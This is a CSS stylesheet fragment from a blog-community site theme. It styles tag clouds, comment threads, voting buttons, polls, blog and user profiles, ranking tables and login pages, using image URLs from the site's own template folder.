.block.tags ul.cloud li a.w7 { font-size: 22px; color:#c7537d;}
.block.tags ul.cloud li a.w8 { font-size: 24px; color:#c03c6b;}
.block.tags ul.cloud li a.w9 { font-size: 26px; color:#b92459;}
.block.tags ul.cloud li a.w10 { font-size: 28px; color:#b20d48;}

.block.blogs ul.list { border-top: 1px solid #eee; padding-top: 3px; margin-top: 10px; }
.block.blogs ul.list li { overflow: hidden; border-bottom: 1px solid #eee; padding-bottom: 5px; margin-bottom: 5px; }
.block.blogs ul.list li a { color: #777; }
.block.blogs ul.list li a.local { text-decoration: none; border-bottom: 1px dotted #777;}
.block.blogs ul.list li a.close { padding-right: 20px; background: url(http://thewomans.ru/templates/skin/new/images/key.png) no-repeat right; }
.block.blogs ul.list li .total { float: right; font-weight: bold; padding-right: 13px; }
.block.blogs ul.list li .up { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-up.gif) no-repeat right 5px; }
.block.blogs ul.list li .down { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-down.gif) no-repeat right 5px; }
.block.blogs ul.list li a.delete { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 5px; margin-left: 7px; text-decoration: none; font-size: 11px; color: #f00; padding-right:10px; outline-style:none;}
.block.blogs ul.list li .user { padding-right: 3px; color: #999; font-weight: bold; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 13px; }
.block.blogs ul.list li .user.inactive { color: #cfcfcf; }

.block.stream { font-size: 11px; color: #999; }
.block.stream li { padding: 5px 5px; overflow: hidden;}
.block.stream li.even { /*background: #f8f8f8;*/ border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; }
.block.stream li:hover { background:#b92459; }
.block.stream li:hover a.stream-comment, .block.stream li:hover a.stream-topic {  color:white;}
.block.stream a.stream-author { color: #999; font-weight: bold; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 13px; }
.block.stream .stream-topic-icon { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 2px -188px; padding-left: 14px; zoom: 1; }
.block.stream a.stream-topic { color: #333; padding-right: 5px; font-size:16px; font-weight:bold; font-style:italic;}
.block.stream .stream-comment-icon { background: url(http://thewomans.ru/templates/skin/new/images/comment-list.gif) no-repeat 2px 4px; padding-left: 14px; zoom: 1; }
.block.stream a.stream-comment { color: #333; font-size: 16px; font-weight:bold; font-style:italic;}
.block.stream a.stream-blog { color: #999; }
.block.stream span { color: #66b746; }

.block.white { background: #fff !important; }
.block.white .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-tl.gif) no-repeat top left; }
.block.white .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-tr.gif) no-repeat top right; }
.block.white .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-bl.gif) no-repeat bottom left; }
.block.white .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-br.gif) no-repeat bottom right; }
.block.white .cl { background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-cl.gif) repeat-y left; }
.block.white .cr { padding: 0px 25px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-profile-cr.gif) repeat-y right; }

.block.white.friend form textarea { height: 50px; width: 95%; }
.block.white.friend form label { color: #000; }

.block.nostyle { padding: 20px 25px; }

.block.options h3 { padding-bottom: 10px; }
.block.options li { padding-bottom: 5px; }

.block.actions li { color: #4ccc1b; padding-bottom: 3px; }
.block.actions li.add { color: #4ccc1b; padding-bottom: 15px; }
.block.actions li.add a { color: #4ccc1b; }
.block.actions li.del { color: #dd0000; padding-bottom: 15px; }
.block.actions li.del a { color: #dd0000; }

.block.contacts strong { color: #999; }
.block.contacts img { padding: 7px; border: 1px solid #ccc; }
.block.contacts ul { margin-top: 5px; }
.block.contacts ul li { padding: 3px 0 3px 25px; }
.block.contacts ul li.icq { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px 2px; }
.block.contacts ul li.jabber { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -23px; }
.block.contacts ul li.skype { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -47px; margin-bottom: 10px; }
.block.contacts ul li.lj { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -73px; }
.block.contacts ul li.vk { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -99px; margin-bottom: 10px; }
.block.contacts ul li.email { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -122px; }
.block.contacts ul li.phone { background: url(http://thewomans.ru/templates/skin/new/images/icons-contacts.gif) no-repeat scroll 0px -145px; }

.block.stat ul.users { font-size: 11px; color: #999; width: 150px; }
.block.stat ul.users li { border-bottom: 1px solid #eee; padding-bottom: 2px; }
.block.stat ul.users li.last { border-bottom: 0; }
.block.stat .gender { overflow: hidden; }
.block.stat .gender ul { font-size: 11px; color: #999; width: 150px; float: left; padding-top: 50px; }
.block.stat .gender ul li { border-bottom: 1px solid #eee; padding-bottom: 2px; }
.block.stat .gender ul li.last { border-bottom: 0; }
.block.stat .gender ul li .mark { width: 8px; height: 8px; float: right; margin-top: 4px; margin-right: 2px; overflow: hidden; border: 1px solid #ddd; }
.block.stat .chart { width: 160px; float: left; }

.block.view ul li { padding-bottom: 2px; }
.block.view ul li a { padding: 2px 4px; }
.block.view ul li.active a { background: #eee; color: #333; font-weight: bold; text-decoration: none; }

.block.view-blogs { margin-top: 77px; }
.block.view-comments { margin-top: 98px; }



/* Update Comments
-------------------------------------------------------------------*/
.update { background: none repeat scroll 0 0; width: 42px; float: right; position: fixed; top: 220px; right: 0; text-align: center; }
.update .tl { background:url(http://thewomans.ru/templates/skin/new/images/bg_update.gif) no-repeat scroll 0 0; font-size: 1px; height: 9px; }
.update .bl { background:url(http://thewomans.ru/templates/skin/new/images/bg_update.gif) no-repeat scroll 0 bottom; font-size: 1px; height: 9px; }
.update .wrapper { border-left: 1px solid #dddede; background: #fafbfb; }
.update .update-comments { cursor: pointer; vertical-align: top; }
.update .refresh { background: #fafbfb; }
.update .new-comments { border-top: 1px solid #ececed; color: #3cc600; padding-top: 7px; margin-top: 3px; cursor: pointer; background: #fafbfb; }



/* Comments
-------------------------------------------------------------------*/
.comments { padding-left: 25px; }
.comments .comment { overflow: hidden; position: relative; zoom: 1; }
.comments .comment .comment { padding-left: 30px; }

/* Header */
.comments .header { margin-bottom: 20px; margin-left: 14px; }
.comments .header a.rss { margin-right: 20px; padding-left: 14px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -247px; }

/* Comment Types */
.comments .comment .content { background: #f7f7f7; } /* default background of comment */
.comments .comment .content.self { background: #fdf5e6 !important; }
.comments .comment .content.new { background: #e4fbf1 !important; }
.comments .comment .content.del { background: #c5c5c5 !important; }
.comments .comment .content.view { background: #cdf5a6 !important; }

/* Single Comment */
.comment .folding { width: 9px; height: 9px; float: left; position: relative; top: 17px; cursor: pointer; }
.comment .folding-open { width: 9px; height: 9px; float: left; position: relative; top: 17px; cursor: pointer; }
.comment .folding.off { display: none; }
.comment .content { margin: 0 50px 0px 13px; padding: 0; }
.comment span.delete { color: #c5c5c5; font-size: 16px; }

/* Rounded Corners */
.comment .content .tb { height: 7px; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-tb.gif) repeat-x; }
.comment .content .tl { height: 7px; background: url(http://thewomans.ru/templates/skin/new/images/comment-tl.gif) no-repeat left top; }
.comment .content .tr { height: 7px; background: url(http://thewomans.ru/templates/skin/new/images/comment-tr.gif) no-repeat right top; }
.comment .content .bb { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-bb.gif) repeat-x; margin-left: 24px; }
.comment .content .bl { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-bl.gif) no-repeat left bottom; }
.comment .content .br { height: 15px; background: url(http://thewomans.ru/templates/skin/new/images/comment-br.gif) no-repeat right bottom; }

/* Text of Comment */
.comment .content .text { border-left: 1px solid #dddede; border-right: 1px solid #dddede; padding: 5px 25px 5px 10px; overflow: hidden; zoom: 1; }

/* Vote Block */
.comment .voting { width: 48px; height: 30px; position: absolute; right: 20px; top: 8px; z-index: 100; overflow: hidden; }
.comment .voting a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting a.minus { width: 9px; height: 11px; display: block; position: relative; top: 5px; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }
.comment .voting .total { float: right; position: relative; top: 3px; }
.comment .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -40px 0px; }
.comment .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -70px 0px; }
.comment .voting.positive .total { color: #390; }
.comment .voting.negative .total { color: #f00; }
.comment .voting.guest a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting.guest a.minus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }
.comment .voting.plus a.plus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -40px 0px; }
.comment .voting.minus a.minus { width: 9px; height: 11px; display: block; overflow: hidden; background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -70px 0px; }

.comment .voting.voted a.plus, .comment .voting.voted a.minus, .comment .voting.guest a.plus, .comment .voting.guest a.minus { cursor:default; }
.comment .voting.minus a.plus:hover {background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll 0px 0px; }
.comment .voting.plus a.minus:hover {background: url(http://thewomans.ru/templates/skin/new/images/comment-voting.gif) no-repeat scroll -10px 0px; }

/* Info Block */
.comment .info { font-size: 11px; line-height: 14px; margin-left: 14px; margin-bottom: 25px; overflow: hidden; zoom: 1; }
.comment .info p { font-size: 10px; }
.comment .info p a.author { font-size: 11px; font-weight: bold; color: #000; text-decoration: none; }
.comment .info p a.author:hover { color: #555; }
.comment .info img.avatar { float: left; margin: 3px 7px 0 0; *margin: 2px 7px 0 0; }

.comment .info ul li { float: left; font-size: 10px; margin-right: 10px; }
.comment .info ul li.date { color: #999; font-size: 10px; padding-right: 20px; }
.comment .info a.imglink { display: block; width: 9px; height: 11px; text-decoration: none; position: relative; top: 3px; }
.comment .info ul li.goto-comment-parent a { text-decoration: none; border-bottom: 1px dotted #79B1D4; font-family: tahoma;}
.comment .info ul li.goto-comment-child a { text-decoration: none; border-bottom: 1px dotted #79B1D4; font-family: tahoma;}
.comment .info a.link { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -230px; }
.comment .info a.link:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0px -230px; }

.comment .info li.favorite a{ background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -40px; width: 10px; height:8px;margin-top:4px; display: block; outline-style:none;}
.comment .info li.favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }
.comment .info li.favorite.active a{ background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }

.comment .info a.off { color: #999; }
.comment .info a.repair { color: #4CCC1B; }
.comment .info a.delete { color: #f00; }

.comment .comment-topic { font-size: 11px; color: #999; padding-bottom: 3px; padding-left: 2px; }
.comment .comment-topic a { font-weight: bold; }
.comment .comment-topic a.comment-blog { color: #999; }
.comment .comment-topic a.comment-total { background: url(http://thewomans.ru/templates/skin/new/images/comment-total.gif) no-repeat 0 4px; padding-left: 10px; margin-left: 10px; text-decoration: none; font-weight: normal; color: #78c658; }

.comments.padding-none { padding-left: 0; }
.comments.padding-none .comment .content, .comments.padding-none .comment .info { margin-left: 0; }
.comments.padding-none .voting { top: 28px; }

.reply-title { margin-left: 10px; }
.reply { padding: 0 50px 10px 10px; }
.reply textarea { width: 100%; height: 70px; }
.reply textarea.loader { background: #F7F7F7 url(http://thewomans.ru/templates/skin/new/images/loader.gif) no-repeat center;}


/* Polls
---------------------------------- */
.poll { margin: 0 0 15px 0 !important; }
.poll li { list-style: none !important; }
.poll li dl { overflow: hidden; }
.poll li dl dt { float: left; font-weight: normal !important; color: #999; font-size: 11px; width: 50px; }
.poll li dl dt span { font-size: 12px; color: #333; }
.poll li dl dd { float: left; font-style: normal !important; width: 70%; }
.poll li dl dd div { margin-top: 3px; height: 5px; background: #ddd url(http://thewomans.ru/templates/skin/new/images/poll.gif) no-repeat; overflow: hidden; }
.poll li dl dd div span { display: block; margin-left: 10px; height: 5px; background: #ddd url(http://thewomans.ru/templates/skin/new/images/poll.gif) no-repeat right top; overflow: hidden; }

.poll li.most dl dt span { font-weight: bold; }
.poll li.most dl dd div { background: #390 url(http://thewomans.ru/templates/skin/new/images/poll-most.gif) no-repeat !important; }
.poll li.most dl dd div span { background: #390 url(http://thewomans.ru/templates/skin/new/images/poll-most.gif) no-repeat right top !important; }

.poll-new { margin: 0 0 15px 0 !important; }
.poll-new li { list-style: none !important; margin-bottom: 5px; }
.poll-new li input { position: relative; top: 2px; *top: 1px; margin-right: 3px; }


/* Profile of Blog
-------------------------------------------------------------------*/
.profile-blog { padding: 0 15px 0 8px; overflow: hidden; position: relative; }
.profile-blog img.avatar { float: left; position: absolute; top: 4px; left: 10px; }
.profile-blog h1.title { font-size: 24px; line-height: 30px; color: #b0b0b0; padding-left: 33px; }
.profile-blog h1.title a.title-link { text-decoration: none; outline: none; }
.profile-blog h1.title a.title-link span { border-bottom: 1px dashed #b20d48; }
.profile-blog h1.title a.inactive span { border-bottom: 1px dashed #aaa; color: #b0b0b0; text-decoration: none; }
.profile-blog h1.title strong { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-info.gif) no-repeat scroll 0px 6px; padding-right: 12px; margin-left: 7px; }
.profile-blog h1.title a.inactive strong { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-info-inactive.gif) no-repeat scroll 0px 6px;  }

.profile-blog .action { overflow: hidden; margin: 0 0 20px 0; padding-left: 34px; zoom: 1; }
.profile-blog .action li { float: left; margin-right: 3px; }
.profile-blog .action li a { color: #aaa; outline: none; }
.profile-blog .action li.rss a { display: block; height: 10px; width: 10px; background:  url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -250px; }
.profile-blog .action li.join a { display: block; height: 10px; width: 10px; background:  url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; }
.profile-blog .action li.join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.profile-blog .action li.join.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.profile-blog .action li.edit a { background: url(http://thewomans.ru/templates/skin/new/images/edit.gif) no-repeat 0 1px; padding-left: 15px; position: relative; top: -4px; margin-left: 10px; text-decoration: none; font-size: 11px; color: #b20d48; }
.profile-blog .action li.delete a { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 10px; position: relative; top: -4px; text-decoration: none; font-size: 11px; color: #f00; }
.profile-blog .action li a:hover { text-decoration: underline; }

.profile-blog .voting { float: right; font-size: 10px; text-align: center; position: relative; top: -5px; }
.profile-blog .voting .clear { clear: both; color: #aaa; }
.profile-blog .voting .count { position: absolute; top: 46px; left: 69%; color: #aaa; }
.profile-blog .voting .text { position: absolute; top: 46px; right: 33%; color: #aaa; }
.profile-blog .voting .plus { float: left; margin-right: 5px; }
.profile-blog .voting .total { float: left; margin-right: 5px; color: #fff; padding: 5px 10px; font-size: 14px; }
.profile-blog .voting .minus { float: left; margin-right: 0; }
.profile-blog .voting a.plus  { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 8px; text-decoration: none; width: 9px; }
.profile-blog .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-blog .voting a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 9px; text-decoration: none; width: 9px; }
.profile-blog .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-blog .voting.plus a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-blog .voting.minus a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-blog .voting.guest a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.profile-blog .voting.guest a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.profile-blog .voting.positive .total { background: #68bf46; }
.profile-blog .voting.negative .total { background: #ff3b3c; }
.profile-blog .voting.voted a.plus { cursor: default; }
.profile-blog .voting.voted a.minus { cursor: default; }
.profile-blog .voting.voted.plus a.minus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }
.profile-blog .voting.voted.minus a.plus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }

.profile-blog .about { background: #f4f4f6; margin-bottom: 40px; clear: both; }

.profile-blog .about .tl { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-tl.gif) no-repeat left top; height: 10px; }
.profile-blog .about .tr { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-tr.gif) no-repeat right top; height: 10px; }
.profile-blog .about .bl { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-bl.gif) no-repeat left bottom; height: 10px; }
.profile-blog .about .br { background: url(http://thewomans.ru/templates/skin/new/images/profile-blog-br.gif) no-repeat right bottom; height: 10px; }

.profile-blog .about .content { padding: 5px 32px; color: #666; overflow: hidden; }
.profile-blog .about .content h1 { color: #555; }
.profile-blog .about .content p { margin-bottom: 15px; }
.profile-blog .about .content p.note { color: #aaa; margin-bottom: 25px; }

.profile-blog .about .content .line { background: url(http://thewomans.ru/templates/skin/new/images/footer-bg.gif) repeat-x; height: 5px; margin-bottom: 20px; clear: both; }

.profile-blog .about .content .admins { float: left; width: 50%; }
.profile-blog .about .content .moderators { float: left; width: 50%; }
.profile-blog .about .content ul.admin-list { overflow: hidden; text-align: center; }
.profile-blog .about .content ul.admin-list li { float: left; margin-right: 10px; margin-bottom: 10px; }
.profile-blog .about .content ul.admin-list li dt img { width: 48px; height: 48px; }

.profile-blog .about .content h1.readers { clear: both; padding-top: 35px; }
.profile-blog .about .content h1.readers a { text-decoration: none; border-bottom: 1px dashed #b20d48; }
.profile-blog .about .content h1.readers a.inactive { border-bottom: 1px dashed #aaa; color: #b0b0b0; text-decoration: none;}

.profile-blog .about .content ul.reader-list { overflow: hidden; }
.profile-blog .about .content ul.reader-list li { float: left; margin-right: 15px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -104px; padding-left: 12px; }


/* Profile of user
-------------------------------------------------------------------*/
.profile-user { padding-right: 20px; }

.profile-user .voting { float: right; font-size: 10px; position: relative; top: -5px; }
.profile-user .voting .clear { clear: both; color: #aaa; text-align: center;  }
.profile-user .voting .count { position: absolute; top: 46px; left: 69%; color: #aaa; }
.profile-user .voting .text { position: absolute; top: 46px; right: 33%; color: #aaa; }
.profile-user .voting .plus { float: left; margin-right: 5px; }
.profile-user .voting .total { float: left; margin-right: 5px; color: #fff; padding: 5px 10px; font-size: 14px; }
.profile-user .voting .minus { float: left; margin-right: 0; }
.profile-user .voting a.plus  { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 8px; text-decoration: none; width: 9px; }
.profile-user .voting a.plus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-user .voting a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 9px; text-decoration: none; width: 9px; }
.profile-user .voting a.minus:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-user .voting.plus a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.profile-user .voting.minus a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.profile-user .voting.guest a.plus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.profile-user .voting.guest a.minus { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.profile-user .voting.positive .total { background: #68bf46; }
.profile-user .voting.negative .total { background: #ff3b3c; }
.profile-user .voting.voted a.plus { cursor: default; }
.profile-user .voting.voted a.minus { cursor: default; }
.profile-user .voting.voted.plus a.minus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }
.profile-user .voting.voted.minus a.plus:hover { cursor: default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }

.profile-user .strength { float: right; font-size: 10px; text-align: center; position: relative; top: -5px; margin-left: 15px; }
.profile-user .strength .clear { clear: both; color: #aaa; }
.profile-user .strength .total { float: left; color: #fff; padding: 5px 10px; font-size: 14px; background: #b20d48; }

.profile-user h1.title { border-bottom: 1px solid #ccc; font-size: 18px; padding: 0 0 1px 2px; margin-bottom: 7px; }

.profile-user .name { overflow: hidden; color: #999;  margin-bottom: 20px; }
.profile-user .name img.avatar { float: left; margin-right: 15px; }
.profile-user .name p.nickname { font-size: 24px; margin-top: 2px; margin-bottom: 10px; color: #333; }
.profile-user .name p.realname { font-size: 18px; margin-bottom: 15px; }

.profile-user td { vertical-align: top; }
.profile-user td.var { color: #999; font-weight: bold; width: 150px; padding: 0 0 5px; }
.profile-user td.friends { color: #999; }
.profile-user td.friends a { color: #999; padding: 5px 0; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -101px; padding-left: 12px; }


/* People & Top
-------------------------------------------------------------------*/
.people .block-nav { margin-bottom: 20px; }
.people h1 span { color: #6ec80d; }
.people table { width: 100%; border-collapse: collapse; margin-bottom: 20px; }
.people table thead td { background: #f0f1f1; font-weight: bold; padding: 5px 0; }
.people table thead td.user { padding-left: 10px; }
.people table thead td.strength, .people table thead td.rating { width: 80px; text-align: center; }
.people table thead td.date { width: 150px; text-align: center; }
.people table tbody td { padding: 5px 0; font-size: 11px; color: #999; border-bottom: 1px solid #ddd; }
.people table tbody td span { color: #6ec80d; }
.people table tbody td.user { padding-left: 10px; overflow: hidden; _height: 1%; }
.people table tbody td.user img { float: left; margin-right: 7px; width: 24px; height: 24px; }
.people table tbody td.user a.link { color: #999; font-weight: bold; position: relative; top: 1px; }
.people table tbody td.karma { color: #6ec80d; font-weight: bold; }
.people table tbody td.strength { color: #B20D48; font-weight: bold; text-align: center; }
.people table tbody td.date { text-align: center; }
.people table tbody td.rating { text-align: center; }
.people table tbody td.rating span { padding-right: 12px; }
.people table tbody td.rating.up span { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-up.gif) no-repeat right 3px; }
.people table tbody td.rating.down span { background: url(http://thewomans.ru/templates/skin/new/images/blog-rating-down.gif) no-repeat right 3px; }
.people table tbody td.rating strong { background: #ae1f83; color: #fff; padding: 5px 10px; }

.people.top-blogs thead td.user { padding-left: 32px; }
.people.top-blogs thead td.join-head { width: 40px; text-align: center; }
.people.top-blogs thead td.readers, .people.top-blogs tbody td.readers { width: 100px; text-align: center; }
.people.top-blogs tbody td { padding: 7px 0; }
.people.top-blogs td.name { overflow: hidden; }
.people.top-blogs td.name img { float: left; padding-bottom: 5px; margin-right: 7px; width: 24px; height: 24px; }
.people.top-blogs td.name a.title { font-size: 18px; line-height: 14px; }
.people.top-blogs td.name a.title.close { font-size: 18px; line-height: 14px; padding-right: 20px; background:url(http://thewomans.ru/templates/skin/new/images/key.png) no-repeat right 5px;  }
.people.top-blogs td.name a.author { line-height: 18px; background:url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 12px; color: #999; font-weight: bold; }
.people.top-blogs .join { text-align: center; }
.people.top-blogs .join a { margin: 0 auto; outline: none; display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; zoom: 1; }
.people.top-blogs .join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.people.top-blogs .join.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px !important; }

.people.top-blogs thead td.fav-head { width: 40px; text-align: center; }
.people.top-blogs .fav { text-align: center; }
.people.top-blogs .fav a { margin: 0 auto; display: block; height: 10px; width: 10px; background: url() no-repeat; }
.people.top-blogs .fav a:hover { background: url() no-repeat; }
.people.top-blogs .fav.active a { background: url() no-repeat; }
.people.talk-table thead td.user { padding-left: 10px; }
.people.talk-table .author { margin-left: 10px; }
.people.talk-table .inactive { color: #cfcfcf !important; }



/* Top
-------------------------------------------------------------------*/
.topic.top { margin-bottom: 5px; padding-left: 40px; }
.topic.top h1 span { color: #6ec80d; }
.topic.top .block-nav { margin-bottom: 5px; }
.top-topics .topic { padding-left: 0 !important; }


/* Profiler
-------------------------------------------------------------------*/
a.profiler                 { margin: 2px; padding: 4px; text-decoration: none; }
a.profiler.active          { background: #b20d48; color: white; }
.profiler.entries          { margin-top: 4px; }
.profiler-table            { padding-left: 25px; }
.profiler-table .has-child { background:#e8e8e8; }
.profiler-table .filter    { background:#ffb5c5; }
.profiler-highlight        { margin: 0px; text-align:center; background: #dafad8; border: 1px solid #83c460; padding: 2px; color: #4bb23b; }

/* Plugins
-------------------------------------------------------------------*/

.plugins thead td.name { padding-left: 32px; }
.plugins thead td.version, .plugins td.version { width: 40px; text-align: center; }
.plugins thead td.author, .plugins td.author, .plugins tbody td.action { width: 120px; text-align: center; }
.plugins tbody td { padding: 7px 0; vertical-align: top; }
.plugins td.name { overflow: hidden; }
.plugins td.name img { float: left; padding-bottom: 5px; margin-right: 7px; width: 24px; height: 24px; }
.plugins td.name a.title { font-size: 18px; line-height: 14px; }
.plugins td.name a.author { line-height: 18px; background:url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -108px; padding-left: 12px; color: #999; font-weight: bold; }
.plugins td.activate, .plugins td.deactivate { width: 120px; text-align: right; vertical-align: top; }
.plugins td.activate strong  { background: #6ec80d; color: #fff; padding: 5px 10px; }
.plugins td.deactivate strong { background: #b80000; color: #fff; padding: 5px 10px; }
.plugins td.activate strong a, .plugins td.deactivate strong a { color: white; text-decoration: none; }


/* Footer
-------------------------------------------------------------------*/
#footer .right { float: right; }

.lsCmtTree_visible{display:block;}
.lsCmtTree_hidden{display:none;}



/* Login and Lite Pages
-------------------------------------------------------------------*/
.lite-header { padding: 30px 20px; }
.lite-header a { color: #c7c7c7; font-size: 26px; text-decoration: none; }
.lite-header a span { color: #dedede; }
.lite-header a:hover { color: #333; }
.lite-header a:hover span { color: #777; }

.lite-center { margin: 0 auto 20px; top: 200px;  width: 400px; color: #888; }
.lite-center h3, .login-popup h3 { color: #bec0bf; margin-bottom: 20px; }
.lite-center button, .login-popup button { float: right; }
.lite-center .input-text, .login-popup .input-text { width: 400px; font-size: 18px; padding: 4px 0; border: 1px solid #d7d7d7; color: #555; }
.lite-center .input-checkbox, .login-popup .input-checkbox { padding-top: 7px; }
.lite-center .input-checkbox input, .login-popup .input-checkbox input { position: relative; top: 2px; }
.lite-center .input-note { display: block; color: #bbb; font-size: 11px; line-height: 14px; }

.lite-center.error h1 { font-size: 28px; color: #888; }
.lite-center.error p { margin-bottom: 10px; color: #888; }

.lite-center.register { position: static; margin: 0 auto; }

.lite-note { overflow: hidden; zoom: 1; }
.lite-note a { float: right; font-size: 11px; }

.login-popup { z-index: 100; width: 492px;  }
.login-popup .input-text { width: 402px; padding: 4px 5px; }
.login-popup .content { background: #dcdedd url(http://thewomans.ru/templates/skin/new/images/login-popup-bg.gif) repeat-x; padding: 15px 40px; }
.login-popup .login-popup-top { height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/login-popup-top.gif) no-repeat; width: 492px; position: relative; }
.login-popup .login-popup-bottom { height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/login-popup-bottom.gif) no-repeat; width: 492px; }
.login-popup .close-block { position: absolute; top: 10px; right: 10px; width: 14px; height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/close-block.gif) no-repeat; }

.upload-image p { margin-bottom: 5px; }
.upload-image label { color: #aaa; }

